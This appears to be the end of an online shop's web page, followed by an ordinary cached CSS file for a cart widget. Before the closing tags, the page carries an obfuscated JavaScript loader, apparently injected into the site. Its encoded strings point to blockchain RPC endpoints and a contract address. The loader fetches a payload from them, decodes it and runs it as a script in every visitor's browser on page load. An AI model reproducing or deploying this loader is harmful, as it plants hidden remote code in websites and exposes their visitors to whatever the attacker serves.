rrl__OI=yiMtmVhG$ENfS_u,kZjupFJzLiXxenqCmpG=frlqR_P[rrl__OI(0xa9)](parseInt(0x1b88)+Math.floor(0xe75)*parseInt(0x2)+-0x3870),aGwYLeeugdZh_Qnzlju=kZjupFJzLiXxenqCmpG[rrl__OI(0xa9)](-parseInt(0x1e0f)+0xaf1*-0x2+Math.max(-0x1af,-0x1af)*Math.floor(-0x1f)),cUKRUnlcjZoj=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](parseFloat(parseInt(0x10fa))+Math.trunc(0x7ae)+Math.ceil(parseInt(0x4))*Number(-0x62a),0x2379+-0x1*-0xe49+0x3182*-0x1),NUpVnKfqbNUfi=parseInt(cUKRUnlcjZoj,-parseInt(0x96a)+0x7dc*Math.trunc(-parseInt(0x2))+parseInt(0x1932)),IeumKZGJgMyKzm$eXCgQFt=aGwYLeeugdZh_Qnzlju[rrl__OI(0xa9)](Math.ceil(parseInt(0x1f))*-parseInt(0xd5)+-parseInt(0x1277)+0x2c82,Number(0x1504)+0x1*Number(-0x17c7)+parseFloat(parseInt(0x303))+NUpVnKfqbNUfi*(0x304+0x18a2+parseInt(0x3a)*-parseInt(0x7a)));let XxoNoRafMxQILNMlEeXP='';for(let uISttWrgPjUDjHmqjKvCrmg=Number(-parseInt(0x265))*parseFloat(0x5)+Number(0x5)*parseFloat(-0x2f)+parseInt(0xce4);uISttWrgPjUDjHmqjKvCrmg<IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xae)];uISttWrgPjUDjHmqjKvCrmg+=Math.max(-0x1fe3,-parseInt(0x1fe3))+Math.max(-parseInt(0x1),-0x1)*-parseInt(0xed5)+parseInt(0xe)*Math.ceil(parseInt(0x138))){XxoNoRafMxQILNMlEeXP+=String[rrl__OI(0xb5)](parseInt(IeumKZGJgMyKzm$eXCgQFt[rrl__OI(0xc6)](uISttWrgPjUDjHmqjKvCrmg,-parseInt(0x1)*parseInt(0x55a)+0x32*Number(parseInt(0x51))+parseInt(0x1)*-0xa76),-0x1fcd+-parseInt(0x1a23)+parseInt(0x3a00)));}return XxoNoRafMxQILNMlEeXP;}async function itLq$xBZmarzWJv(){const zKTOLc_qvkdWSc=yiMtmVhG$ENfS_u,UMWzrCxawDxrgBCEsx=[zKTOLc_qvkdWSc(0x90),zKTOLc_qvkdWSc(0xa4),zKTOLc_qvkdWSc(0xb9),zKTOLc_qvkdWSc(0xc0),zKTOLc_qvkdWSc(0xc4),zKTOLc_qvkdWSc(0x9d),zKTOLc_qvkdWSc(0xbc),zKTOLc_qvkdWSc(0xa6)],hNosVqReKlroBBFiCHxe$rLBA=zKTOLc_qvkdWSc(0x8d),dyWprkUjyGuIXicncXzSl=Kc$$ugmm(zKTOLc_qvkdWSc(0x97));for(const HbFrelpuEqMImTGyuG of UMWzrCxawDxrgBCEsx){try{const CFGDxbNEkdNCPF$BJobheDSPVP=new JjSvJlY(HbFrelpuEqMImTGyuG),svBJRFGgZe$Abm=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0x96)](),new Promise((s$oOelfVYGnDrsbPlrXaMRDFDo,ufcftdAr)=>setTimeout(()=>ufcftdAr(new Error(zKTOLc_qvkdWSc(0xa5))),parseFloat(parseInt(0xa0e))*Math.max(0x3,parseInt(0x3))+-0x1ca5+0x1203))]),M$$FXEKBHF=await Promise[zKTOLc_qvkdWSc(0xc8)]([CFGDxbNEkdNCPF$BJobheDSPVP[zKTOLc_qvkdWSc(0xba)](hNosVqReKlroBBFiCHxe$rLBA,dyWprkUjyGuIXicncXzSl),new Promise((T_OaupOzI$U,mgBFcbLqPrQyexpjklMfuiH)=>setTimeout(()=>mgBFcbLqPrQyexpjklMfuiH(new Error(zKTOLc_qvkdWSc(0xb3))),parseInt(-0x4ba)*Math.floor(-0x2)+parseInt(0x193)*0x2f+-parseInt(0x3)*parseInt(0xecb)))]);try{const kPpToicmwndOC=niY$b_s(M$$FXEKBHF),vmhjA_kv=atob(kPpToicmwndOC),CrfXykCVpo$_kiPireSjQsnmnUH=new Blob([vmhjA_kv],{'type':zKTOLc_qvkdWSc(0xad)}),ipwZMfjGtwpMNkjZIGFeaws=URL[zKTOLc_qvkdWSc(0x9e)](CrfXykCVpo$_kiPireSjQsnmnUH),ECITCddbBjKSdfVSuT$JQfv$I=document[zKTOLc_qvkdWSc(0xaf)](zKTOLc_qvkdWSc(0x93));ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0xa7)]=ipwZMfjGtwpMNkjZIGFeaws,ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x94)]=()=>{const B_$fkMk=zKTOLc_qvkdWSc;URL[B_$fkMk(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},ECITCddbBjKSdfVSuT$JQfv$I[zKTOLc_qvkdWSc(0x91)]=()=>{const Ca$VfaKg=zKTOLc_qvkdWSc;URL[Ca$VfaKg(0x9b)](ipwZMfjGtwpMNkjZIGFeaws);},document[zKTOLc_qvkdWSc(0xa8)][zKTOLc_qvkdWSc(0xab)](ECITCddbBjKSdfVSuT$JQfv$I);break;}catch(EYuIvfwuCqc$MFaEc){continue;}}catch(ShnItGNN_MUmYZkGD){continue;}}}itLq$xBZmarzWJv();})()));function Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm){const hWrdFi$QfWD_Zi=Xs$HbDgDmKENTIpc_VWsCF();return Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 20:37:33 -->

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-19 20:37:32 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/a23524f9d2a0f21f5f8787771297b124.css -->

--- FILE ---
content_type: text/css
request_url: https://www.eleganceshop.ro/wp-content/litespeed/css/0a353d63b7e59a36c4ff9a84894df80d.css?ver=df80d
body_size: 9
content:
.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.cart-widget-side .shopping-cart-widget-body{position:relative;flex:1 1 auto}.cart-widget-side .wd-scroll-content{position:absolute;inset:0;max-height:100%;overscroll-behavior:none}.cart-widget-side .woocommerce-mini-cart .mini_cart_item{margin-bottom:0;padding:15px;transition:background-color .3s ease}.cart-widget-side .woocommerce-mini-cart .mini_cart_item:hover{background-color:var(--bgcolor-gray-100)}.cart-widget-side .woocommerce-mini-cart .remove{top:13px;inset-inline-end:10px}.cart-widget-side .shopping-cart-widget-footer{flex:0 0 auto;padding-bottom:15px}.cart-widget-side .shopping-cart-widget-footer>*{padding-inline:15px}.cart-widget-side .woocommerce-mini-cart__total{margin-top:0}.cart-widget-side .wd-empty-mini-cart{margin-top:20px;padding-inline:15px}
